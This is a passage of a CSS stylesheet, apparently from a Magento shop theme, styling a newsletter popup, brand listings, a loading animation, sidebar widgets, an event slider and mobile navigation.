  background: rgba(41, 41, 41, 0.6);
}
.newsletter-popup.modal-popup .privacy-policy-check-box .check_privacy_popup {
  flex-basis: 13px;
  flex-shrink: 0;
  height: 13px;
}
.newsletter-popup.modal-popup footer.modal-footer {
  padding: 0;
}
.newsletter-popup.modal-popup footer.modal-footer .modal-social {
  background: #f2f2f2;
  padding: 11px 25px 6px;
}
.newsletter-popup.modal-popup footer.modal-footer .modal-social a {
  display: inline-block;
  margin-bottom: 5px;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.newsletter-popup.modal-popup footer.modal-footer .modal-social a:hover {
  opacity: 0.7;
}
/*
 *  Shop By Brand by Zemez 2016
 *  v1.0.0
 */
.sidebar .block.block-brand .block-title {
  margin-bottom: 20px;
}
.sidebar .block.block-brand .block-title strong {
  font-size: 18px;
  font-weight: 300;
}
.sidebar .block.block-brand .brand-items {
  list-style: none;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  padding: 0;
  margin: 0 0 10px;
}
.sidebar .block.block-brand .brand-item {
  flex-basis: 48%;
  text-align: center;
  margin-bottom: 25px;
}
.sidebar .block.block-brand .brand-item .brand-item-name {
  font-weight: 500;
}
.sidebar .block.block-brand .brand-item .brand-item-name a {
  color: #dc831a;
}
.sidebar .block.block-brand .brand-item .brand-image-photo {
  display: inline-block;
  margin-bottom: 10px;
  border: solid 1px #f4f4f4;
  padding: 5px;
  position: relative;
}
.sidebar .block.block-brand .brand-item .brand-image-photo img {
  vertical-align: top;
  max-width: 100%;
}
.brand-list {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px 10px;
  padding: 0;
  list-style: none;
}
.brand-list .brand-item {
  flex-basis: 100%;
  text-align: center;
  margin-bottom: 30px;
  box-sizing: border-box;
  padding: 0 15px;
}
@media (min-width: 480px) {
  .brand-list .brand-item {
    flex-basis: 50%;
  }
}
@media (min-width: 768px) {
  .brand-list .brand-item {
    flex-basis: 25%;
  }
}
.brand-list .brand-item .inner {
  padding: 0 15px;
}
.brand-list .brand-item .brand-logo {
  display: inline-block;
  margin-bottom: 20px;
}
.brand-list .brand-item .brand-item-name {
  margin: 0 0 10px;
  font-size: 18px;
}
.brand-list .brand-item .brand-item-name a {
  font-weight: 400;
  color: #dc831a;
}
.brand-list .brand-item .brand-item-description {
  text-align: left;
}
.product-brand {
  margin-bottom: 20px;
}
.product-brand .product-brand-name {
  margin-bottom: 15px;
}
.product-brand .product-brand-logo {
  margin-bottom: 15px;
}
.category-brand-banner {
  margin-bottom: 30px;
}
.logo-description-container {
  overflow: hidden;
  margin-bottom: 30px;
}
.logo-description-container img {
  float: left;
  margin: 0 15px 15px 0;
}
.block.brands {
  float: none;
}
.block.brands .block-content .brandlist {
  text-align: center;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-left: -15px;
  margin-right: -15px;
  margin-top: -20px;
  width: auto;
}
.block.brands .block-content .brandlist .brand {
  box-sizing: border-box;
  padding: 0 15px;
  margin-top: 20px;
}
.block.brands .block-content .brandlist .brand-logo {
  display: inline-block;
}
.block.brands .block-content .brandlist a.brand-logo img {
  transition: 0.3s transform ease;
}
.block.brands .block-content .brandlist a.brand-logo:hover {
  transform: scale(1.1);
}
.block.brands .block-content .brandlist .brand-name {
  margin-bottom: 0;
}
.brandlist .brand {
  flex-basis: 33.33333333%;
  width: 33.33333333%;
}
@media (min-width: 480px) {
  .brandlist .brand {
    flex-basis: 25%;
    width: 25%;
  }
}
.logo {
  max-width: 100%;
}
.logo:hover {
  color: inherit;
}
.logo .slogan {
  font-size: 10px;
  font-weight: 400;
  line-height: 2;
  font-style: italic;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}
.logo .slogan.right {
  margin-left: 5px;
}
.tm-switch-image-container {
  position: relative;
  overflow: hidden;
}
.tm-switch-image-container .replaced {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
}
.product-item-photo-gallery .fotorama__stage__frame {
  left: 100%;
}
.product-item-photo-gallery .fotorama__stage__frame.fotorama__active {
  left: 0;
}
ul.social-links a {
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  color: #ffffff;
  background-color: #333;
  text-align: center;
}
ul.social-links a:hover {
  background-color: #dc831a;
}
ul.social-links i {
  display: block;
}
.page-wrapper ul.social-links {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  float: none;
  clear: none;
  width: auto;
  margin-left: -9px;
}
.page-wrapper ul.social-links li {
  margin-left: 9px;
}
.page-wrapper .page-header ul.social-links {
  width: auto;
  margin-top: 0;
  margin-bottom: 0;
}
.page-wrapper * + ul.social-links {
  margin-top: 32px;
}
.centered-block {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
body .loading-mask .loader img,
body .loading-mask .loader p {
  display: none;
}
#page-preloader .css3-loader,
body .loading-mask .loader {
  position: absolute;
  z-index: 9999;
  left: 50%;
  top: 50%;
  margin: -32px 0 0 -22px;
  width: 49px;
  height: 49px;
  line-height: 90px;
  box-sizing: border-box;
  text-align: center;
  text-transform: uppercase;
  -o-text-transform: uppercase;
  -ms-text-transform: uppercase;
  -webkit-text-transform: uppercase;
  -moz-text-transform: uppercase;
}
#page-preloader .css3-loader:before,
body .loading-mask .loader:before {
  content: '';
  width: 49px;
  height: 5px;
  background: #000000;
  opacity: 0.1;
  position: absolute;
  top: 58px;
  left: 0;
  border-radius: 50%;
  animation: shadow 0.58s linear infinite;
  -o-animation: shadow 0.58s linear infinite;
  -ms-animation: shadow 0.58s linear infinite;
  -webkit-animation: shadow 0.58s linear infinite;
  -moz-animation: shadow 0.58s linear infinite;
}
#page-preloader .css3-loader:after,
body .loading-mask .loader:after {
  content: '';
  width: 49px;
  height: 49px;
  background: #dc831a;
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 3px;
  animation: cssload-animate 0.58s linear infinite;
  -o-animation: cssload-animate 0.58s linear infinite;
  -ms-animation: cssload-animate 0.58s linear infinite;
  -webkit-animation: cssload-animate 0.58s linear infinite;
  -moz-animation: cssload-animate 0.58s linear infinite;
}
@keyframes cssload-animate {
  17% {
    border-bottom-right-radius: 3px;
  }
  25% {
    transform: translateY(9px) rotate(22.5deg);
  }
  50% {
    transform: translateY(18px) scale(1, 0.9) rotate(45deg);
    border-bottom-right-radius: 39px;
  }
  75% {
    transform: translateY(9px) rotate(67.5deg);
  }
  100% {
    transform: translateY(0) rotate(90deg);
  }
}
@-o-keyframes cssload-animate {
  17% {
    border-bottom-right-radius: 3px;
  }
  25% {
    -o-transform: translateY(9px) rotate(22.5deg);
  }
  50% {
    -o-transform: translateY(18px) scale(1, 0.9) rotate(45deg);
    border-bottom-right-radius: 39px;
  }
  75% {
    -o-transform: translateY(9px) rotate(67.5deg);
  }
  100% {
    -o-transform: translateY(0) rotate(90deg);
  }
}
@-ms-keyframes cssload-animate {
  17% {
    border-bottom-right-radius: 3px;
  }
  25% {
    -ms-transform: translateY(9px) rotate(22.5deg);
  }
  50% {
    -ms-transform: translateY(18px) scale(1, 0.9) rotate(45deg);
    border-bottom-right-radius: 39px;
  }
  75% {
    -ms-transform: translateY(9px) rotate(67.5deg);
  }
  100% {
    -ms-transform: translateY(0) rotate(90deg);
  }
}
@-webkit-keyframes cssload-animate {
  17% {
    border-bottom-right-radius: 3px;
  }
  25% {
    -webkit-transform: translateY(9px) rotate(22.5deg);
  }
  50% {
    -webkit-transform: translateY(18px) scale(1, 0.9) rotate(45deg);
    border-bottom-right-radius: 39px;
  }
  75% {
    -webkit-transform: translateY(9px) rotate(67.5deg);
  }
  100% {
    -webkit-transform: translateY(0) rotate(90deg);
  }
}
@-moz-keyframes cssload-animate {
  17% {
    border-bottom-right-radius: 3px;
  }
  25% {
    -moz-transform: translateY(9px) rotate(22.5deg);
  }
  50% {
    -moz-transform: translateY(18px) scale(1, 0.9) rotate(45deg);
    border-bottom-right-radius: 39px;
  }
  75% {
    -moz-transform: translateY(9px) rotate(67.5deg);
  }
  100% {
    -moz-transform: translateY(0) rotate(90deg);
  }
}
@keyframes shadow {
  0%,
  100% {
    transform: scale(1, 1);
  }
  50% {
    transform: scale(1.2, 1);
  }
}
@-o-keyframes shadow {
  0%,
  100% {
    -o-transform: scale(1, 1);
  }
  50% {
    -o-transform: scale(1.2, 1);
  }
}
@-ms-keyframes shadow {
  0%,
  100% {
    -ms-transform: scale(1, 1);
  }
  50% {
    -ms-transform: scale(1.2, 1);
  }
}
@-webkit-keyframes shadow {
  0%,
  100% {
    -webkit-transform: scale(1, 1);
  }
  50% {
    -webkit-transform: scale(1.2, 1);
  }
}
@-moz-keyframes shadow {
  0%,
  100% {
    -moz-transform: scale(1, 1);
  }
  50% {
    -moz-transform: scale(1.2, 1);
  }
}
.magnifier-preview {
  z-index: 3;
}
.scrollToTop {
  position: fixed;
  z-index: 999;
  right: 0;
  bottom: 0;
  height: 30px;
  width: 30px;
  background: #ffffff;
  color: #292929;
  display: none;
  cursor: pointer;
  text-indent: 100vw;
  white-space: nowrap;
  border-radius: 50%;
  overflow: hidden;
  transition: .3s ease;
  box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.1);
}
.scrollToTop:before {
  content: "\e90f";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
  font-size: 28px;
  line-height: 30px;
  text-indent: 0;
  width: 30px;
  height: 30px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -15px;
  margin-left: -15px;
  text-align: center;
}
.scrollToTop:hover {
  background: #dc831a;
  color: #ffffff;
}
html.rtl .scrollToTop {
  right: auto;
  left: 0;
}
@media (max-width: 767px) {
  .sm-header-nav-wrap.isStuck {
    position: static !important;
  }
  .pseudoStickyBlock {
    display: none;
  }
}
.sidebar .block-addbysku .fieldset {
  margin: 0;
}
.sidebar .block-addbysku .fieldset .fields {
  position: relative;
}
.sidebar .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 12.5px;
  vertical-align: top;
}
.sidebar .block-addbysku .fieldset .fields .field.sku {
  margin-right: -85px;
  padding-right: 90px;
  width: 100%;
}
.sidebar .block-addbysku .fieldset .fields .field.qty .qty + .mage-error {
  width: 80px;
}
.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 6px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar {
  margin-bottom: 25px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
  text-align: left;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
  width: auto;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
  float: none;
  text-align: left;
}
.sidebar .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.sidebar .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.add:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.add:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.links {
  display: inline-block;
  margin: 25px 0 0;
}
.sidebar .block-addbysku .action.reset {
  display: block;
  margin: 12.5px 0;
}
.sidebar .block-addbysku .action.remove {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.sidebar .block-addbysku .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 22px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.remove:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove:hover {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove.disabled,
.sidebar .block-addbysku .action.remove[disabled],
fieldset[disabled] .sidebar .block-addbysku .action.remove {
  pointer-events: none;
  opacity: 0.5;
}
.block-banners .banner-item,
.block-banners-inline .banner-item {
  display: block;
}
.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
  margin-bottom: 25px;
}
.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
  display: block;
  margin: 0 auto;
}
.columns .block-event {
  position: relative;
  z-index: 2;
}
.block-event .block-content {
  position: relative;
}
.block-event .block-content > .action {
  cursor: pointer;
  margin-top: -6px;
  position: absolute;
  top: 50%;
  z-index: 3;
}
.block-event .block-content > .action.backward,
.block-event .block-content > .action.forward {
  opacity: .5;
  overflow: hidden;
  width: 20px;
  display: inline-block;
  text-decoration: none;
}
.block-event .block-content > .action.backward > span,
.block-event .block-content > .action.forward > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 55px;
  line-height: 30px;
  color: inherit;
  content: '\e617';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  margin-left: -15px;
}
.block-event .block-content > .action.backward {
  left: 0;
}
.block-event .block-content > .action.forward {
  right: 0;
}
.block-event .block-content > .action.forward:before {
  content: '\e608';
}
.block-event .block-content > .action.forward:before {
  margin-left: -20px;
}
.block-event .block-content > .action.inactive {
  cursor: default;
  display: none;
}
.block-event .block-content > .action:hover {
  opacity: 1;
}
.block-event .slider-panel {
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.block-event .slider-panel .slider {
  white-space: nowrap;
}
.block-event .slider-panel .slider .item {
  background: #f0f0f0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  width: 16.35%;
}
.sidebar-main .block-event .slider-panel .slider .item,
.sidebar-additional .block-event .slider-panel .slider .item {
  width: 100%;
}
.block-event .slider-panel .slider .item img {
  max-width: 100%;
}
.block-event .slider-panel .slider .item .category-name {
  display: inline-block;
  font-size: 1.8rem;
  padding: 15px 5px 0;
  word-break: break-all;
}
.block-event .slider-panel .slider .item .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-event .slider-panel .slider .item .ticker li {
  display: none;
  margin: 0 5px;
}
.block-event .slider-panel .slider .item .ticker .value {
  font-size: 2.6rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .ticker .label {
  display: block;
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .dates {
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
  display: block;
}
.block-event .slider-panel .slider .item .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
}
.block-event .slider-panel .slider .item .dates .date {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .time {
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .box-event .box-content {
  padding: 5px 0 12.5px;
}
.block-event .slider-panel .slider .item .box-event .box-title {
  display: block;
  font-weight: 300;
  margin: 12.5px 0 0;
}
.block-event .slider-panel .slider .item .action.show {
  display: block;
  padding: 0;
}
.block-event .slider-panel .slider .item .action.show .category.name {
  display: inline-block;
  padding: 30px 10px 0;
}
.block-event .slider-panel .slider .item .action.show img {
  display: block;
}
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: #dc831a;
  border: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'PT Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  padding: 11px 20px;
  font-size: 1.6rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  position: relative;
  z-index: 1;
  overflow: hidden;
  text-transform: uppercase;
  letter-spacing: 0.06em;
  margin-top: 15px;
}
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: #292929;
  color: #ffffff;
}
.block-event .slider-panel .slider .item .action.event:hover {
  background: #292929;
  color: #ffffff;
}
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-event .slider-panel .slider .item .action.event:hover {
  text-decoration: none;
}
.block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 25px;
}
.links .block-static-block.widget,
.links .block-cms-link.widget {
  margin-bottom: 0;
}
.block-cms-link-inline.widget {
  margin: 0;
}
.block-wishlist-search .form-wishlist-search {
  margin: 25px 0 0;
}
.block-cms-hierarchy-link.widget {
  display: block;
  margin-bottom: 25px;
}
.block-cms-hierarchy-link-inline.widget {
  margin: 0;
}
.block-product-link.widget,
.block-category-link.widget {
  display: block;
  margin-bottom: 25px;
}
.block-product-link-inline.widget {
  margin: 0;
}
.block.widget .product-item-info {
  width: auto;
}
.block.widget .pager {
  padding: 0;
}
.block.widget .pager .toolbar-amount {
  float: none;
  font-size: 1.2rem;
}
.block.widget .pager .pages-item-previous {
  padding-left: 0;
}
.block.widget .pager .pages-item-next {
  position: relative;
}
.block.widget .pager .items {
  white-space: nowrap;
}
html.rtl .block.widget .pager .pages-item-previous {
  padding-right: 0;
}
@media only screen and (max-width: 769px) {
  .field-tooltip .field-tooltip-content {
    right: -12.5px;
    top: 40px;
    left: auto;
  }
}
@media only screen and (max-width: 768px) {
  .abs-button-responsive-smaller,
  .product-info-main .box-tocart .actions .action.tocart {
    width: 100%;
  }
  .abs-visually-hidden-mobile-m {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile-m:before,
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:before,
  .form-create-return .fieldset > .actions-toolbar:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:after {
    clear: both;
  }
  .abs-icon-add-mobile,
  .block-wishlist-management .wishlist-add.item .add {
    display: block;
    text-decoration: none;
  }
  .abs-icon-add-mobile:before,
  .block-wishlist-management .wishlist-add.item .add:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 10px;
    color: inherit;
    content: '\e61c';
    font-family: 'icons-blank-theme';
    margin: 0 5px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-toggling-title-mobile,
  .block-wishlist-management .wishlist-select .wishlist-name,
  .block-collapsible-nav .title {
    border-bottom: 1px solid #ebebeb;
    border-top: 1px solid #ebebeb;
    cursor: pointer;
    margin-bottom: 0;
    padding: 12.5px 50px 12.5px 0;
    position: relative;
    display: block;
    text-decoration: none;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after,
  .block-collapsible-nav .title:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after,
  .block-collapsible-nav .title:after {
    position: absolute;
    right: 12.5px;
    top: 0;
  }
  .abs-toggling-title-mobile.active:after,
  .block-wishlist-management .wishlist-select .wishlist-name.active:after,
  .block-collapsible-nav .title.active:after {
    content: '\e621';
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .abs-pager-toolbar-mobile .limiter,
  .abs-pager-toolbar-mobile .pages,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter,
  .toolbar-wishlist-results .pages,
  .account .toolbar .toolbar-amount,
  .account .toolbar .limiter,
  .account .toolbar .pages {
    float: none;
    margin-bottom: 31.25px;
  }
  .abs-shopping-cart-items-mobile .actions,
  .cart-container .form-cart .actions {
    text-align: center;
  }
  .abs-shopping-cart-items-mobile .action.update,
  .abs-shopping-cart-items-mobile .action.continue,
  .abs-shopping-cart-items-mobile .action.clear,
  .cart-container .form-cart .action.update,
  .cart-container .form-cart .action.continue,
  .cart-container .form-cart .action.clear {
    margin: 0 auto 12.5px;
  }
  .abs-shopping-cart-items-mobile .action.update,
  .abs-shopping-cart-items-mobile .action.clear,
  .cart-container .form-cart .action.update,
  .cart-container .form-cart .action.clear {
    display: block;
  }
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    right: -12.5px;
    top: 40px;
    left: auto;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:before,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -21px;
    right: 12.5px;
    left: auto;
    top: 0;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #999999;
  }
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-main,
  .page-wrapper > .widget,
  .block.category.event,
  .top-container {
    padding-left: 0;
    padding-right: 0;
  }
  .navigation {
    padding: 0;
  }
  .navigation .parent .level-top {
    display: block;
    text-decoration: none;
    position: relative;
  }
  .navigation .parent .level-top:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .parent .level-top:after {
    position: absolute;
    right: 7px;
    top: -8px;
  }
  .navigation .parent .level-top.ui-state-active:after {
    content: '\e621';
  }
  .nav-sections {
    -webkit-overflow-scrolling: touch;
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: calc(-1 * (100% - 54px));
    overflow: auto;
    position: fixed;
    top: 0;
    width: calc(100% - 54px);
  }
  .nav-sections .switcher {
    border-top: 1px solid #d1d1d1;
    font-size: 1.6rem;
    font-weight: 700;
    margin: 0;
    padding: .8rem 3.5rem .8rem 2rem;
  }
  .nav-sections .switcher .label {
    display: block;
    margin-bottom: 6.25px;
  }
  .nav-sections .switcher:last-child {
    border-bottom: 1px solid #d1d1d1;
  }
  .nav-sections .switcher-trigger strong {
    display: block;
    text-decoration: none;
    position: relative;
  }
  .nav-sections .switcher-trigger strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .nav-sections .switcher-trigger strong:after {
    position: absolute;
    right: -40px;
    top: -16px;
  }
  .nav-sections .switcher-trigger.active strong:after {
    content: '\e621';
  }
  .nav-sections .switcher-dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    display: none;
    padding: 12.5px 0;
  }
  .nav-sections .switcher-options.active .switcher-dropdown {
    display: block;
  }
  .nav-sections .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    border-bottom: 1px solid #d1d1d1;
  }
  .nav-sections .header.links li {
    font-size: 1.6rem;
    margin: 0;
  }
  .nav-sections .header.links li.greet.welcome {
    border-top: 1px solid #d1d1d1;
    font-weight: 700;
    padding: 0.8rem 15px;
  }
  .nav-sections .header.links li > a {
    border-top: 1px solid #d1d1d1;
  }
  .nav-sections .header.links a,
  .nav-sections .header.links a:hover {
    color: #ffffff;
    text-decoration: none;
    display: block;
    font-weight: 700;
    padding: 0.8rem 15px;
  }
  .nav-sections .header.links .header.links {
    border: 0;
  }
  .nav-before-open {
    height: 100%;
    overflow-x: hidden;
    width: 100%;
  }
  .nav-before-open .page-wrapper {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: 0;
    overflow: hidden;
    position: relative;
  }
  .nav-before-open body {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .nav-open .page-wrapper {
    left: calc(100% - 54px);
  }
  .nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    left: 0;
    z-index: 99;
  }
  .nav-open .nav-toggle:after {
    background: rgba(0, 0, 0, 0.5);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  .nav-sections-items {
    position: relative;
    z-index: 1;
  }
  .nav-sections-items:before,
  .nav-sections-items:after {
    content: '';
    display: table;
  }
  .nav-sections-items:after {
    clear: both;
  }
  .nav-sections-item-title {
    background: #e8e8e8;
    border: solid #dbdbdb;
    border-width: 0 0 1px 1px;
    box-sizing: border-box;
    float: left;
    height: 71px;
    padding-top: 24px;
    text-align: center;
    width: 33.33%;
  }
  .nav-sections-item-title.active {
    background: transparent;
    border-bottom: 0;
  }
  .nav-sections-item-title .nav-sections-item-switch:hover {
    text-decoration: none;
  }
  .nav-sections-item-content {
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    margin-top: 71px;
    width: 100%;
    padding: 31.25px 0;
  }
  .nav-sections-item-content:before,
  .nav-sections-item-content:after {
    content: '';
    display: table;
  }
  .nav-sections-item-content:after {
    clear: both;
  }
  .nav-sections-item-content.active {
    display: block;
  }
  .navigation {
    background: #f5f5f5;
    box-sizing: border-box;
  }
  .navigation ul {
    margin: 0;
    padding: 0;
  }
  .navigation li {
    margin: 0;
  }
  .navigation a {
    display: block;
    padding-top: 10px;
    padding-right: 0;
    padding-bottom: 10px;
    padding-left: 15px;
  }
  .navigation a,
  .navigation a:hover {
    color: #ffffff;
    text-decoration: none;
  }
  .navigation .level0 {
    border-top: 1px solid #7a7a7a;
    font-size: 1.6rem;
  }
  .navigation .level0 > .level-top {
    font-weight: 700;
    padding: 8px 50px 8px 15px;
    text-transform: uppercase;
    word-wrap: break-word;
  }
  .navigation .level0 > .level-top:hover {
    color: #dc831a;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-color: #ff5501;
    border-style: solid;
    border-width: 0 0 0 8px;
    padding-left: 7px;
    display: inline-block;
  }
  .navigation .level0 > .level1 {
    font-weight: 600;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: #ff5501;
    border-style: solid;
    border-width: 0 0 0 8px;
  }
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: -8px;
  }
  .navigation li.level0:last-child {
    border-bottom: 1px solid #7a7a7a;
  }
  .navigation .submenu > li {
    word-wrap: break-word;
  }
  .navigation .submenu > li > a:hover {
    color: #dc831a;
  }
  .navigation .submenu:not(:first-child) {
    font-weight: 400;
    line-height: 1.3;
    left: auto !important;
    overflow-x: hidden;
    padding: 0;
    position: relative;
    top: auto !important;
    transition: left 0.3s ease-out;
  }
  .navigation .submenu:not(:first-child) > li > a {
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) > li:last-child {
    margin-bottom: 0;
  }
  .navigation .submenu:not(:first-child) ul {
    display: block;
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) ul > li {
    margin: 0;
  }
  .navigation .submenu:not(:first-child) ul > li a {
    color: #292929;
    display: block;
    line-height: normal;
  }
  .navigation .submenu:not(:first-child) ul > li a:hover {
    color: #dc831a;
  }
  .navigation .submenu:not(:first-child).expanded {
    display: block !important;
    padding-right: 0;
    top: 0 !important;
  }
